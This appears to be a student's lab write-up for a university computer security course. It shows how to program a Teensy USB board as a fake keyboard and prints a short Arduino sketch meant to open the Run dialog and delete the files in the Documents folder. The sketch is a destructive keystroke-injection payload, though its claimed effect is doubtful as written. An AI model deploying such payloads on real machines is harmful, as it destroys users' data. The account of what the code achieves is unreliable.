­­­­­

***By,***

***Bashetty Arun Kumar,***

***Computer Security***

***EPITA***

Using Teensy USB Development Board:

Easily Programmable via Arduino0020 IDE or WinAVR compiler

Small device



***Steps I followed to insert malware into system:***

* First, I installed Arduino 1.8.6 in my windows from Arduino home page and opened once, because to check the file location,

PATH=>**C:\Program Files\arduino-1.8.6-windows\arduino-1.8.6.**

* Now, I downloaded teensy from teensy web page and I installed software inside above a path, where I installed my Arduino file.

NOTE: While we install teensy in system, we must connect your Teensy board to computer, otherwise it will be shown **ERROR.**

Before doing coding part, we must set IDE Configuration,

* -Tools->board->Teensy2.0/3.2
* -Tools->USBtypes->Keyboard+Mouse+Joystick
* -Tools->KeyboardLayout->French/English;-)

After connecting I checked the software using Blink program.

We can follow these steps to see blink program:

File=>Examples=>01.Basics=>Blink

=>If you click on blink you will get below screenshot,



* Next step, you click on verify, it will verifying and showing below screen.



* Next step, you can click on upload it will upload inside teensy and you can see the Blinking on teensy
* Arduino File😊

I created my Arduino file as malware3 and when I clicked on verifying it is showing that my program is done compiling.



I am trying to capture the video as proof, it is not possible to capture in my laptop.

Process of My code:

The main aim of my program is to delete the all files inside the document folder,

When I run the teensy USB, it will automatically Open the search option in Windows (WINDOWS_GUI+KEY_R),

It will automatically type documents in search and enter documents folder,

Next, it will click on RIGHT button and deleted all files.



You can check after the deleting all files from documents folders, it will shown on recycling bin.



***Please check my code:***

***void setup() {***

***Serial.begin(9600); delay(1000);***

***Keyboard.set_modifier(MODIFIERKEY_GUI);***

***Keyboard.set_key1(KEY_R);***

***Keyboard.send_now();***

***delay(10);***

***Keyboard.set_modifier(0);***

***Keyboard.set_key1(0);***

***Keyboard.send_now();***

***delay(1000);***

***Keyboard.println("documents");***

***Keyboard.set_key2(KEY_RIGHT);***

***Keyboard.set_key3(KEY_DELETE);***

***Keyboard.send_now();***

***delay(2000);***

***}***

***void loop(){***

***delay(5000);***

***}***